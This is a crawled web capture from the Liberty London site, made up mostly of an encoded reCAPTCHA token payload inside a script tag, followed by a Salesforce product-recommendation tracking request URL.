PCr8OIwpofAS0uaQbCtcO8wpjDqMKnw4HCtQvDucOXw5jCllQmwr/DnsO/[base64]/Dr8OsUsK1w6bDp3rCoXrCgT9qw5DCvsOoVGvCphg6ekzDncOmVcO1E3bDuQzDj8KGRcKNPcO9w5zDvncDw6DDjsKfOwc0w7rDvCTDhUd6woFywobDuEdhOy/ChjjCsBMcElDDrQnDtG3CvgHDiisjPT5pBGjDtS0kP2ocw71gVsOrcX88bG/[base64]/w4EAw7jDq2Nrw5trdcKEwowQSVgpw6QiR8OCw7h1AcKlwpDDmcOww5cNwoszwoNXf2g2J8O/[base64]/CiMOgdMKnVcOBwoLDgMKjJ8OGF8OXCcOCwqDCgMKJw6kfwoPDnwsgw6FuwpIxw4gFw4nDrDjDqiPDjMOiw7DCuE4KwrDDisOVF048wq/Dl2TCoSnDvHnDnFJTwqsqw44Dw5UFTiZ0NWRjPcOsI8KGwrctw43CsHBiKTg4w6jCtMO5L8OKflMIwozDtsKGw5PDtMOYwqkBw4bDm8OMJ8Kaw6zDtcOoaB95w53CsFfDhSbCq3HDpk/CinXDmVcOVH88wqxewpjCq2pLwqfCgcOUwpbDq8K+wpcHwrAqNsOMwrB+EX4Bw7lQOsOAw6NIw4UQCFRMw40bWVfCuMODFwNIwoXDlCzDucKCwqPCjcKdwpPDvcKEMcKEWcKXwpBhCjJfIgjCjMKNQsO3ccKqMcKEwofDll7Cqi7DjFx2cUp+NMK2X2/CjwLDmk7Du8OCLcORAMO/wrY0ew7DocO4w6PDp8KEJ8Ovwrlaw5PCg0jCoiFqN2sgwq3DrMOcw4DDmsKGwq1mwoNvFsKRAnLClsKPw4wKwobCkHbCh3Ygw6PDmn5hRsKmwq/[base64]/CpcOtwoLDrMKFQjzCvEkXwpHDtMOEw7d8IwzCmg13wrFow6XCrwQ6AsKFWwPDnsOKwo1DL1JDY8KLw40pw5nClMKIwokDwpfCmhkfw64nLcObB8Oawq1iw5DDmsKMwojCmlJCBC3Cu1hzPcKRw5fDv2N+dMOMR8OvwpDCp1sFLj/ClcOmCjjDhWMsFcO6wpbDoMKeZRLDqEHCscO/P8OVKz3CoMONHsKaw4XDgjoVw63Co8OvOcOTbcOPw73CjQh7GDjDrR7DtDZpwrlaw6fCnMKxWcKEW8Kcw5xSYHIowpzCusKSwqXCm8O5w7N5ATBCXcOuJcO3wpV7XTV6wrFBw7XDusOUw7Bswo7DsApjwpPCu2Abw5XDisO/Bn/CjMKuwpxLwqPDvDjClD7DvcOAw5BVwr3Dk1vDn8Ocw6sNS8OSUXjDvMKzw7tFPcKyM8Klw4Riw5EkFsOuwrZxw4MmJA/CtGENw7ooQwLDmglfZ1vDnVLCoRVUwpMLw6HDpWt6XsO5YsK3NwnCnMOaw7fDn0Akw5PDjsK1LcKsd8K6RgAnwqjDuMK9EsK2w6olwpQYwr/DsCbCg0U+fn1qV8OCw5E5HcOhw4rCpsKqw6kWSwgNwp/[base64]/Dsx1nwoN1woxpwrjDrzwEwpbDpXVXw5XDgz/CpXLCsAHDkcK3w5szw4bDqMKCFA/CuS7DnwJnA3bDoMOGwqnCvsO/PMK6w7YjwoPDpj40w5nCuXhBPcKPw4fCnsK8AcKawp8Qw5zDtMO7SsK5wovCpC3Ct8OJJGRqERB/w6LCkB/CqsKaw6dvwpPDjsKtw6DCnMKmw4t2LzgYw48OwppuWwwWHcOxK1rCv0pkfsOZw7sRwrFKwpvCogHCsMKyHmLDn8KJwp19w6Q2GMKswqbCoFt9I8KBwrVobXjCs1Z2w53DmRjDjcKGJ8KSC8KCEsOLw6k4w53CoMOvPsOzw5bCmcOhb1EqwrMNwqXDocO/RcOkwqVlw4XDmMKOwr19WF/ClcK5J8OyDsOAbEh1w4BfZF4QwrLDv8KFwqh0RsK/IsObKsKlwp7Cp3XCkTpyw5/Dt8Opw5PDmg3Cu0EQw6UoYmbCiSFWQsOFw5p0w57DmcOAPyBHNcOJCsO2wqfDhcK/[base64]/w7R/woZlWsKvw7nDk8Odw50Mw5DDocOBwrjDnAjCmSPCtmrCmsKnw73DvyLCocOBwqvDkMK0JGQ/w7ZWwqNxNMO1eRXDqsKhfXXDnsOoNF7CoBnDqMK3HcOqeUM6worDqUwkw7Ndw6I4wrHDqyfDisOgScK5w61NYgQ9E8ORS8KTKEfCql5twrABSHMww6vCncKEPUfDu2TDpMK7WkjDksOLRC1tA8Kkw5/CqCp9w7vCncKNwoTDrwwgScOiPE83bCs/w5AXV2NbW8KMw4B+AHJKVUnDn8KAw6rCo8Kmw7lUQAsswqzDjz7DnDnDhMObwr4XNMOkW1Z8w4NCEMKVwoVkOsO6w486w6zDhXrCpMO0K8OmUMKfIMKsfsK4R8OywpJuHA/[base64]/DsB9WLcK0w6YdXMO3NQkWL213DArCv1VFPcOtKsO2wqsvFWoIwrU3wo3CoydsA8ONbcKIdjXDoQFVZcODw7PCosOlFsOZw7ciw5PDg3lJMEUTTsOSA0DDpMK4w7oYZMO1w6ELV3Nmw7/CosOzwoTDqMObG8Orw550YsKGw6bCnw/[base64]/w5lIwqBbw47DjcKlfMOIwpNcw7o3AMOnf8Kaw6TDmsO0CDNzwovCoVMTLVVnaMOtdi8qw6bDuXLCs1g8bMKUOsOgNjrCl1LDjsOZw4zCicOqw6MjAnDClAAnwqNqTjEuCcKQRHduDw3CrzNmTERZTHVCWE0dIhTDtRouW8Kywr0Kw5HCv8OXJMKiw7s7w4R/dV7CssOOwpxPNQzDowN5wp/[base64]/wqzDrTXCocKJGH5Zw7PDosOrw74Fw6ldIk9YejRaKMKtw4FBw5IVw7TDpXFqw7c0w4Rmwp0IwrvChMKmFcO4GmsaJ8KowoVIPsOvw4PDosKpw5ZyK8O8w7deanZIUsO8SHHCq8KuwoBKw4tBw5/Do8OvMMKDb13DrMOowrUiFMK/[base64]/w6ZMw53CqMKtACJ1w4XDrAlbw4MUIAjCslJkGsORw7ZawrnCgcOQU8K7CBXDpnEjw6nCssKGZUxew43DlkkCw43CtHLDtcKJwqY5f8KLwqxsXMOtIjvDhh9owqdiw5UUwofCjBnDjsKZN07DmRLDrwfDvgvCpkALwqA/Ak/Chz/CjmwjEMK/w7jDsMKuLQ3DnUt5w7LDq8OMwoVnHnXDm8KBQsK1AsOiwptkEBbCrMKjdS7Dr8KqCwp8TMOyw4LDnhbCkMKFwoLCsQ/CtTEZw7nDlsKOTMKww7DChsO7w7fCnW/DngwZEcOBFHnCokvDu0sFKsK3LREDw5FsNglXKcOxwojCvMK2XcOvw4jDsXg6wqguwoTCpA3Ct8Omwrxwwq/Djw/DjATDsGJ0XMOCfEHCtiDDmyvCrcOSw4Ytw4TCvcOtNS/DhDVEw5pgWMKcD2rDnS8Aa2jDksKkcXlywoFyw7VTwqdWwotABMKGUsOfwoQ/[base64]/CvH3Do8OwwpcoI8KMw7jCl0jCv8OPb8Kaw5hBM8K1worDlgzDlh/CnsKywpfCjTHDs8KyZcOEw5LCjUkURsKtw59DaMOEUhNURcKqw5oMwrJiw43ChH4iwrbDsG9ZS1cmMcKvLnUtHgvCoAF8V0x3AHlNfT/Cg2/DqAfCvW3ClsKYKEXDgyPDqC4dw4PDui80wrUJwobDqE/[base64]/w4TCs8Oew5zCgC3Ds8OUwoLCkMOFw7PCt8K7L8OSXhMVOhvDtsO/w5XDvkFsRisBOsO8B0cIw67Dm2bDqsO9wobDtcO/w6/DrB/DlS8Uw6fCqTrDrVkvw4TCssKAdcK5w6bDlcOkw6M9woV+w7/ClFgsw6dRw4hNUcK5wqfCr8OAFcK2wrbCow7CoMK/wr/Cg8KrXFjChsOvw6c2w7Now796w5gww5jDiWzCm8Kiw6zDnsKhw5zDtcKSw6Utwo3DjzvDvlwzwr/Diw/[base64]/Do3/Ch3sVwobCnsOJwpgLw4c0w5LCl8Kjw6EmfcOiNcKyacKTw5PDgV9ZSlwjw7jCoikAwq/CtcOUw6xxMsOnw7tjw4jCuMKQwrhXwpgbHS5+EMKmw4dAwoFlblvDucKEIwUUwq4KT2LCo8OCw55tVcKZwq/DunQ7wolow7bCoHXDnFlmw7rDqxU9EGU/WmtfXsKQw7IhwoExAsOZwq0ww55BfBrDgsKDw5lHw4dXDMOwwp/[base64]/Du8KIw5Vfwr1awo1awq4gZ8KyasO1w69Jw44FZBzCgXzCl8KyScO4dCEtwp4tSsKyejrCohItSMOsJ8KqCMKUYcOqw6fDkMOuw4HCtcKOKsO4SMOMw5bCiVo7wrbDnj/Dn8K0UlLCp1QFFcKgWsOAwoLCgiYJesKALsODwoZtRsO6TEElABLCjTYvw5zDgcKDw7N+wq4OIx5DCz/ClGzDlcKgw6kAdHJ1wprDjj/DjFhrRQVcc8Obw5doVxNuGsOswrTDmsOBTcO7w7RYMG0/[base64]/[base64]/ZsKHw7DDt8KxdkDCmsKuVcOwXws3LMOKdQxPGcKyw4ZTw5XDojLDvhrDoy9QMXksNMKSw5TDi8KfeEHDmMKwOcOFNcOOwrjDvzw5dzJ8w4DDh8O5wq1vw6/DihXCmVXDn1sew7PCrEfChwrCoGIlw44yByhYwrLDpijCvsOgw4DCn3PDg8KOJMKxL8K+w4AceX4Pw74zwoI8RU3CoHfCkQ/Diz/Ctg7CncK2JMONw44pwp7Dm2XDi8KjwqpFwoHDusOaUH1LUsOmP8Kfwqkywq8Ow4EdN03CkhzDlsOIRQHCoMOlRkhIw6F0a8K3w7Z3w59qfw44w4fDnxzDkR/[base64]/CuMKALW/CrcKVSRDCuQrDmAXDlsOGw43DrXFOwqgVaj9uAsKXHWPDrVoGUTfDoMKCwq3CjcK0WwLDg8O6w4kqPcK5wqbDkcO4w6vCh8K1c8OhwodVwrAVwoHCq8O1wo7DhMK/w7fDkcKjwpbCnmdjAQHCrcOcbcKFH2N4wqRHwrnCpcK3w4fDsDPCksOBw53DmQJEdXwWNHjDrlHDpsO2w497wq5EPMOOw5bCt8OCw60aw5dnw5oiwpBywoJ2K8O/W8KVAcKMDsKvw5EUT8ODWMKKw77DlhbCqcKKPlbCq8KzwoRNw4E9AhJJDnTDhk4QwrPCv8O6Jm4/wpnDgw/CrzE7SsKnZVt7XjMyD8KKQhRGGMOLc8OVeFLCnMKPZV/Ci8K5wpx7JmnCn8KTwp7Dp2PDkX7DglpYw5PCssKKD8KeasKpXkfDjMO/[base64]/CrsO2w6TDtTEWwovCtS/DgMOoAXldw5t6LcOTw7d8C8OQN8KWWcK4w6nCosKpwqwuGsKlw50eI0vCuBkLNVXDvl1LYsKyQMOiIQwyw5Zawq7Di8OcQMO/[base64]/UMOURxvCrErCu17DgArChg/CvCViQcKgWMOOw7YqAj4FB8KXwpbCtRc2XsKrw65OA8KrEcOkwowLwp9zwqoaw6XCsk7CucOTXsKMVsOUGzrDrsKrwocOCU7Ds2B/wpdvw4zCuF8lw6Ila1tDcE/CmXMOO8KGd8Kbw7RJdsOpw53CpsOdw4ADOgjCusK8w77DjMKrd8KWBQJCD3Q8wogNw6Ajw4NQwqrCsjPCicK9w5dxwpNUAsOZNSzCvBFzwqvCjsOWw43CjwjCv1YaNMKZRsKbOMOFQ8KfJ23CmgxHG3EoZUrDuzl8w53Cs8OEQ8K3w7QteMOsbMK/EcK3DE0oZxxFKwHDvmYBwpx1w7rChHl4dMKxw73CoMOQB8KcwopSCWURNcO7wpXChUnDvBbCgsK1OmdWw7lOwpxTX8KKWAjDkMOew5zClwfCqWRBwpTDiH3Dq33ClwBBwqvDucOpwqQIw5UMZ8KMFX/[base64]/Cq1x7IsOKwpDCicO5wqTDrhcEw49YOcKLw4gnJzrDpSlQRHVBw6JRwoITI8OFFzpYbsKRdEXDigczOcOww4UGw4DDq8OdRMKCw4LDtMKcwpdhRjLCvcKSwrfCv2/CpXBYwo0Ow6JVw7TDlCvCtMOONcKOw4EfP8KMbcKVwolnKsOfw61dw6/DkcKmw7fChy/CpgRWccO4w4MXIxTCt8KQCsKobsO0VC1ME3rCncODej4FWcOSEMOuw4dJM3zCtmASCmRxwoVbw6kLWcK9WsOPw5vDtwfCqFVoGlrCuDLDhMKaPcKsfTZGw5U6XT/[base64]/CuirDv24Xe8OSSsKYTcKKw4vDox5Fw55WSBTCogYjw5cEEibDq8KJworDv8KYw4/DhStpwrrCtMOXDsOmw6lyw5IHH8Okw55cOsKJwqbCumrCn8KywozCh1QWY8KKw5lyYi3DlsKeJHrDqMOrKGMoeR/Dm3DCnRdyw4RYKsKfe8KewqTDisKsHBbDmMOPwrvCm8KZw7NDwqJoRsKRw4nCksKzw6XChVHCm8OYfCdYT2rCgMO4wo0iIRgUwrjCvm9xW8KIw48SRsOuaEvCohfCr0DDmFMwMjDDh8OGw6JNMcOeMy/CvcKWAm9Mwr7DocKDwqXDuFHCmEdaw491V8K9YcOkdRUowrfCoz/DjsO1OELDmzB+wrvDrMO9wpUuGsK/REDCqMOpTzXDqzRsScOFe8Kuw4jDvMKmbMKmFsOPEVh2wrzCvMK4wrbDm8K5fAHDjsO5w6pyC8KJw5rDu8Krw5Z4KQ/CkMKyNg4jeQDDhMOnw7LCmcKyXG4IacOFN8OgwrE4w5I0UH/DgcOtwppYwrbCtjrDhEXDscOSVMKoTUAkOsOkw51jw7bDgm3DjMONQcKABAfDosO/ZsKqw7c3RBUbDHdNR8OXXHLCm8OhUMOaw5bDn8ORDsOxw5hnwr7CgMKJw5I5w5UqH8O2KjMlw55CX8OMwrZMwoNMwqnDgsKHwqTCgQ/[base64]/w5A7FMKnXk7CrmDCsyvClwV3RsKVa8KUccOKDMOiR8Onw4wDIX1XKxzCqMKtbW/Dm8ODw6rDrhfDnsOUw7lAGV/DjnTDpmFcwpZ/WMK8Q8Oow6F/UVEZT8OMwr8iA8KwcDjCmAzDjCAMLxk/YsKwwod/[base64]/[base64]/ClsK4w43Dkwp9wqPCi8KcCMOOesOTBBjCiMO8bcOBUwYFw4FPwr3ChMOjFcO5OMOfwq/CgDnCiX8Uw7bCmDbDti1CwrbCvQAow5p8RW8/[base64]/IQsEwq3Ckj3CoQBMw7sAw5sbIMKswqlSXjrCrcKWRFAUw7rDk8Kaw5/DoMOiwqnCsHfDvxzDrg7DjzfDl8OrXTPCpE9iW8Kqw7xEwqvCnH/[base64]/Du8Okw6cxw6PCkcO6CMKdwoxiVcKWb3vDknjCk0bCuAUuwogtAQJMMkLDgAYLacKpwrBnw7LCg8Owwo3Cnn4dJcO/RsOBeSNlDcK3wp0FwqjDuGpzw6kYwqV+wrLClzVWIStWHMKwwp/[base64]/DrcKQa8OEw487P8O1w5TCoiRxFWQ5wqgVTGbDl3Vjw6/CrcK5w5oFwpvDkMOSwrnCtsKYDkzDlXTDnCPDisKkw7ZgVcKZVMKHwpF7GUnClzTCrHgpw6NCRjDCs8Kcw6rDjQgjJitvwqplwphowrc+OijDmUXDu15aw7Z0w7gqwpd/w5XDj3LDl8KvwoXDkcKAWhwiw7PDsg7DicKPwp3DtRbCr1cOdXdOw63DmUzDsSJ4D8O3OcOfwrAtcMOlw5XCs8O3HMOUM0hQCgQeYMKbdsKNwo1eaEvCt8Oxw74kBX0sw7gAaRTCpmvDn1wrw6vDv8ODCXTCpH00c8OgYMOZw6PDjFIhw7Bsw4PCpTdNIsObwq/Cq8O7wp/CucK7wpsuNMK7w5hGwo3DjEdLUX56EcKUwpLDgsOwwqnCpMOVK1EIUm1lNcKOwrd6w4pWwqrDmMOww57CjWFvw4N3wrLDj8Oewo/CoMOCJA8VwosSCzYVwp3DkCBHwrNVwo/[base64]/DmEjCnMKQBBBJIRzCh8OyesOhTBrCg3PCvcORwo5Wwr3CtSHConFWw6/DpzjCiDjDn8OtCcK6wqbDp3NKDm7DglM/AsOgYcONTWQrAznDmXAacnbCsD9wwqVYw5DCsMOoNcObwqbCqcOlwojChEh4AcKSZlDDtAs1w6TDmMKwdE5YbsKPw7xgw4xsMnLCncKJV8KLcWzCmV3DhsK7w5FtDVc4DWBWw5kDwr1YwqDCnsOYw5/[base64]/Ct8OCScOuw5LDh8OBw4orKScow4HDj8Off8OkwoNweUPDuQzCnMO4WsOxGT4Jw6nDvcKgw64wXMO8wptCMMOtw5JDP8KFw4BGUMK6UzUzw61Gw67Ct8K3wq/[base64]/Du0kpworDvVoVw6zDjxshB1/ChT/Dj8O+w4sww63DrcO/[base64]/T8KfwpVOVsKywq9vXcOow4wySXd6akHCnMO/NT7DkCnCrUbDnATDmGBwK8KiSCE/w6fDvcKEw6FhwrFSPsOadTHDvzzCusKNw7hha1jDisOcwpARbcKbwqvDisK2SMOtwrfCmhQVwoTDj2FfD8OxwpnCtcO/E8KxMsO5w6YdKsKow75AZsOJw6DDrhHCmsOdG3bCsMOqRsOAFsKEw6DDvMOzMTvDucOYw4PCmsKDecOhwrDDs8KewopEwrAxUA1Fw5QbbVsOASfDpiPCn8OvHcOBbcOow7QrBsOqHMOLwpk7w6fCnMOlwqrDryDCscO/[base64]/[base64]/CqFIgSzltNzfCpMOSw6rDo8Kfw7FIQMOJcmJrwrHDpDdSw7/CtMKrNybDkMKkwqw9fUbCiQsIw4UowrjDhU1rY8OfWG5Twq8cKsKNwpQGwqBsBsOGV8OqwrNxERnCuX/Ct8K7dMObBsKlb8Kow5nCtMK4w4Mhw67DqF0nw5bCkTfCiXRcw7cnL8KUJT7CgMOhwoXDiMOxfsOcVcKQFh4rw6l6wq8wLMOPw4/DrUnDv2J3EsKVPMKXw7bCtsKIwqrDosOjwoDCmsKAKcOoBjpzMsKlInbDkMODw7cIRT45JE7DqcK8w63DnDVlw5ZNw7sNZ0bDlcOtw5fCpcKwwqFbBcKwwqbDm23Dv8KGMQsgwpbDjm0BJ8OTw6kuw7EnT8K4QQdWbXB9w75NwpjCrBotw7/[base64]/DisKZDHt7wpfDnMOAwq3DssOfU8KfwoVzYH7DgHsWw5bDoXZ1RcOMVcK7bCvCg8OTHsKhesKtwohtw6zCn2LDscK9acKBPsOVwr47dMK6wrBewprDh8Ofc3B6YsKhw449RcKrcHzDi8OWwpp1acO3w6nCgybCqCsgwp0CwrF0U8KKKcOVCgvDhEZtV8KiwrHDt8Kyw6/DosKiw7jDgBPCgE3CrMKewrvCscKvw7DCryjDtMK9N8KPanbDtcOfwqvDrsOpwqjCm8OFwqNWMMKUwrtbEBNzwohywpIhEsKMwrPDm3nCjsKDw7jCmcObPXwXw5AEwr/[base64]/[base64]/DoWBjw4bCjsKEV8ODN3F5w4hFGsK+w63CnMOFwrHCvcK7XlRiNgxoDUI1wqjDm1hEYcOywp5ZwrpifsKvPMK4fsKnw73Dt8KCB8ONwobDucKMw4cXw68Tw4sqQ8KHQyFxwpLCk8OMwrDCvcOuwoTDmVXCnH/DuMOlwpRHw5DCv8KnQMK4wqhiSMORw5TChhMkIsKvwqMuw4kqwrHDhsKMw7hIFMK4TsKYwoXCiSvCi3DCj3l8XTYjHi/ChcKTHMKpCmVUL2/DiShmMy0Cwr4+WEzDpAgzIiDChi5vwrlewo5ha8OqW8OEwq3DoMO3WMKkw4A8DXYGZ8KUwr/[base64]/[base64]/Du8K/[base64]/[base64]/CuSMKeR7CrsKYwpbDuUfDr1zDu8OVwr3DtB/DiAbCusKSLcKcBsKswr7Cq8OMG8KYRMOkw7vCknDCh2nDmwQtw5LCtMK3DVRawq3Ckid9w7hmw5ZtwqF6LnApwrFUw4JxYCNyeW/DpFvDn8OQXCJowrspaSXCn0gBdMKmE8Oow5PCqgLCj8K8worCr8OxcsO6ahjCmA9Lw7TDhkPDl8OJw5gxwqHCoMKlMCLDixQowq7DgTp6UAPDosOCwqUgw4bDljQbOMK/w4Z3wrHCksKEw4rDqXMmw4PCr8O6woB+wqJAKMO5w7DCs8K8bMKOScOpwqzCi8KAw59hw5/[base64]/[base64]/wrtsUxbDicOqwpDCuMKnwrwlwrXDucO5w6TDiHzDisKxwqrDn3DCqsKrw7DDocOwG0PDicKQEsOAwpMcQcKhIsOCE8KADxgLwrclC8OxFGjDpGnDhGTCkMOpfU3Cu17CsMOkwrvDiV/DncO0wrYXLy4mwqluw7g1worCl8Kxf8K6NMK9ERPCkcKKa8OeQTFjwpHDmMKfwojDocK/w7vDm8KzwpdqwpDDtsOADcK2acODw6gXw7A/wqQsU3DDoMO1NMO3wpBPwr50wpsNdg5sw6sZw7ZiM8KOD3FLw6vDl8Opw5DCosKgfSfCvXbDjAPCgFXCl8KOZcOYDSvCiMOmJ8Kxwq1kEiPCnlrDvgPDtlA7wo3Dryw5wpPCgcK4woNiwrxbf1XDjcKEwrsnQVBZYMO7wpfDgsKIe8KWHMKuw4ZgE8OQw4nDlsKNDQd/w63CrzpWUh1mw77CosOsHMOxUS3CiVlAwr5UJG/CgcO/[base64]/[base64]/CsQTDnMKkXMKTw5jDm8OgfX3CqsK7w5V/O8KIw4XDvQfCv8KuLivDk2HCtFzCqUHDncKdwqpqw6XDvxHCnXtGwrI/w7IMDsOde8OBw4BPwqdxw6/CllPDqHcww6vDvzzCj1HDlxcJwp/[base64]/w6LDvcOwcnRRFm9RdmUjNMOFw73DssKuw6h6BAcGBcKiw4V4TE/CuHJXbF7DnyxdNwkDwoTDpMKnDBBtwqxOw7l+wp7DslTDssOtOVHDqcONw5xAwqYaw6Yjw4DCtC5hIsKRQcK5wqQew7crC8OHZW4kKT/[base64]/[base64]/DvMO/w4DDoTrDqwIewqbCinQTwpzDmkfDksOYwp0bwojDl8KAwpAawqsOwr52w7Y0K8K/O8OZPhHDpMK2K0E4ccK6wpV2w67DiEXCqxVvw63Cj8OJwrpBLcKdJ2fDncOLLsOAeQXCtR7DlsKpSxhBLxTDusOlfGHCnMO6wqTDvCrCnzrDk8OZwpg0KBkuUcOcfXgGw5kAw55jVsKew50cTl7Dt8OFw5LCp8KQX8KGwrcLZU/ClwrCnsO/[base64]/DlR/[base64]/[base64]/CtwvDrjVPwrdkwq7CkQXCqsO7SsKKwoXClypMw6/[base64]/[base64]/[base64]/CggDCsTpTSMOYfxrDvsOOwr/CpsOUwoPCj2VDGMOrw5N0dgPCg8KUwpMiHg4zw6DCu8KAMsOvw4tGZCrCnMKQwoBmw49jQMObw53Di8KawpnDkMOmfFPDh354NkzDnlFaFBwlUcOzwrE7MsKmZ8KFacO+wpgeZ8Kfw71tDMKcLMKYJGh/w5bDtMKdM8OjWCxCZcO+aMKow57ClxNZTgB8w6dmwqXCt8Olw6EDBMOlCsO5w6Fqw4fCkMORwopOT8OpZsOnJ1TCu8K3w5wxw6p/BWdkQ8Kwwq4iw7wOwpgRKcOxwpY1woN8MMO2EcONw4o2woXChXTCoMKEw5XDkcOMHCI/ccOQSDfCqcKywoVuwqHCk8OyF8KgwqXCt8OMwroveMKkw6AZaj/DuiYAfcKdw4jDlcOlw44VRn/DoAfDssO4XhTDoT1wYsKpeWDDjcOwDsOSA8OXwpBGI8OVw7/Co8OMwr3DsC1NBBfDrA8PwqBFw6IreMOmwoXDuMKgw4sUw6rCgXoaw77DmMO4wr/DqHdWwpMEwpUOHcO+w5bDohDChQHDmMOHdcKQw6rDlcKNMMKjwrPCi8OywoIEw5NPTkLDkMKDED9VwqTCkcKNwqnDq8Kxwpt9wq3DmcOEwpZVw6LDp8KwwrHDoMOrWjdYQQXCnsOhOMKWWHPCtV45a2nCgz41w7/DqXbDksOOwpQYw7sdPF44e8KpwopyB1dUw7fChDQbwo3Cn8OxV2Zqwoolwo7Di8KJE8K5w7DDsWIEwprDncO6DFPCrcK4w7DCshEBPXN3w7lpSsK0eC/CpWLDqMO9KMKqNcK6wpXDjA/[base64]/IcKkw6bDpkPCoxUDw61cwqpBBMKyU0Efw5zDssOSGCFjw6c+wqPDtSlZwrDCthhGLQfDsXRDQ8K/w7TCh2NLGcKFLE51ScOhPCJRw4XCp8KwUWbCnsOjw5LDglUAw5PDkcOtw65Iw5DDocOEZsOaVBotw47CiwnCmwEKwqDCgE1twpTDosOHaFUYa8OHJxIUKXbDqsKSbMKEwrbDi8KqX3sGwqx7LcKfUMOtKMOBXcOgEsOBwo/Dh8OBXXnCsUg4w4bCsMO9XsK9w4haw7rDjsOBeyNyRMOhw4vClcOmFhNrYMKqwolfwqbCrkfCosOCw7Bbe8OUPcOnFcKlw6jCt8Obd0Frw6cow4YQwoLCsXTCmcK8HsOlw63DhioZw7BawoJywqNTwozDokDDh17CvVN/w7rCo8OHwqnDh0jCoMOjw7nCunPDjEzDoD/DosOLAGrDkD3CucO3wpXCkcOnKMKJf8O8PsOdRsKvw7rCucO0w5bCj2Z/czILQzNpdMOZW8Oow5LDs8Kow5ljwovDok40OsKLTQ1IJsKYV0hVw4sOwq87AcKBQcOzTsK7fMOfXcKOw50OPFvCr8Ogw5kNSsKHwqt1w7LCvX/Do8OVw67Dl8KNw7vDgsOzw5YGwo5aVcOBwoBBXEjDqcOnCMKxwrsuwp7Ch1rCksKFw5DDuwbCkcOQMyQ8w4vCgQgrAmJVaT8XQxh2wo/[base64]/[base64]/DhcOEfwLDnnjCkz5vXsO8aCZ6GHTDlMO9w6sNwrctfcOzw4HCvkXCmsOGw5sVwqrDr0vDni9gZCzCgGkIdMKLMsKeB8OPdMKuHcOzTHjDlMKkPMO6w73DtsK/O8K9w7gxWlHCmizDh33CosKZw6wMARLCrxXCnEtAwrdaw7dGw59ybk1ywo80E8O7wo1fwoxQR1vDlcOsw7rDncObwowMfw7DviwzPcOEVMOvw4kvwojCssOBNcO/wpTDrULDkk3Cu23CtFTDpsK1C33DoxNoJFnCm8Onwr3CosKkwqHCmMOVwo/DngNeZSxTw5TDuhRseXcfOVAsXMORwrXCkB4Twr3DrDNyw4dvRsKRAsOXwqfCv8OldgrDocKhKXABw5PDtcOEXxJBw4J4VsKuwpLDtsOvwrY2w5clw6TCusKLSsOqCz89EcOyw6YqwrXCtsK5f8OSwoXDqRbDpMKVEcK7V8KewqxpwoDCl2snwpPDlsKRw4/DiEzDtcO+QsK0XWRWPW4NU0I+w41mW8OQOcOsw6zDu8OKw4/Di3DDpsKeDTfCu1zCl8KfwpUxHWQBwoVGwoNgw7HCkMKKw6XDrcKOIMODK1RHw5cKwoIIw4M9wq7CnMODSRHDq8KGbH/DkgXDhwDCgsO6w6PClcKZcsO2SsOdwpsSP8OWAsKdw44tXlnDrX/Cg8Oiw5LDnlMtF8Kvw5o2CX5XYy0hw63Cm1HCvkQAEVnDtXLCuMKsw4HDpcO+woHCqX5jw5jDjE/DicK7w7vDqGIaw65GA8OHw5PCikczwpnDh8KEw5pQw4fDo3XDk1zDuHLCuMOOwr/DuD7DgsOXIsOgWjrCs8OUX8KNS2dGNMKoI8Oyw5TDj8KXdsKCwrXDvMO7XsOHw69Ww43DlcKxw65mEFPCjcO7w4t8ScODfirDlsO3EzbCnw4qKMO3GGDCqh8nB8OcOcK4ccKLeVQyGzQ/w7vDj35SwpA3JMOnwpbCm8O3w6kdw6pnwr3DpMKfLMKcwp9YQFLCvMO6AsOJw4hPw5Q3wpXDqsO2w5dOwo/DkcKzw79Lw6vDh8OowqPCs8K8w7B9N3rDksOYIsOWwrjDn3xnw7HCkEZWwq0aw5lGccKyw5JHwq9owqrDiE1mwoDCk8KCN2TCn00pOj4Nw5VnN8K5VgEYw4ZEw7nDqMO/dsKPTsOkRAXDk8KpV2zCpsK3KFE2AMOywo7DpjzDvmw5IMORXUnCjcKpXT4MesOSw4fDpsOQa0Fhw5rDqhnDmcKDwr7Cj8O5w7JhwqnCoAA7w7pMw5pfw40gKHbCr8KGwoQVwo5gBWsWw6peEcOpw7jDjw9BP8ORfcKILMKkw4/DkMOrGsKedcO3w7vCvi3DtALDqgDDr8KywqPDscOmJ33DoABFVcOlw7bDnGNiI1p6aHQXesO7wo5gdCYfImR/[base64]\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22clH2TgtuJBWQw62ybtHCp8QCcHPCOeCJ9KeGsDXu8Qg\\u003d\x22,1,0,null,1,1768929590388,0,0,[174,167],null,[127],\x22RC-thLLDYXKNB5AkQ\x22,null,null,null,null,null,\x220dAFcWeA4VFroJe-7MC1eZNG-qDnWXqq8dvy4_kgNCIAPqYCqfwNArovg1vBO-Jd-0_25dAPKUvSHJLgetp_MgVwr3wsulydvVnA\x22,1769012390631]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abe9HXV7lACyuYU0QDQErbfZut&userId=&emailId=&products=id%3A%3A000772971%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000809797%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000803793%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000772926%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000792989%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000772927%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000854074%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000806483%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B